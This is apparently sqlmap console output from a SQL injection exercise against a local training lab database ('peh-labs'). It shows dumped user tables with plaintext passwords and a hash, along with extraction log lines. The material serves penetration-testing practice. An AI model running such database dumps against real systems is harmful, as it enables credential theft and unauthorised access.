 Database: peh-labs
Table: auth0×02
[2 entries]
+---------+----------------------------------+----------+
| mfa     | password                         | username |
+---------+----------------------------------+----------+
| <blank> | pasta                            | jessamy  |
| <blank> | 66c53f8b7a7cab26545e81375726e189 | jeremy   |
+---------+----------------------------------+----------+
[10:08:18] [INFO] table '`peh-labs`.auth0×02' dumped to CSV file '/root/.local/share/sqlmap/output/localhost/dump/peh-labs/au
[10:08:18] [INFO] fetching columns for table 'injection0×03_users' in database 'peh-labs'
[10:08:18] [INFO] retrieved:
[10:08:18] [CRITICAL] unable to connect to the target URL. sqlmap is going to retry the request(s)
2
[10:08:18] [INFO] retrieved: password
[10:08:18] [INFO] retrieved: username
[10:08:18] [INFO] fetching entries for table 'injection0×03_users' in database 'peh-labs'
[10:08:18] [INFO] fetching number of entries for table 'injection0×03_users' in database 'peh-labs'
[10:08:18] [INFO] retrieved: 1
[10:08:18] [INFO] retrieved: onigirigadaisuki
[10:08:19] [INFO] retrieved: takeshi
Database: peh-labs
Table: injection0×03_users
[1 entry]
+------------------+----------+
| password         | username |
+------------------+----------+
| onigirigadaisuki | takeshi  |
+------------------+----------+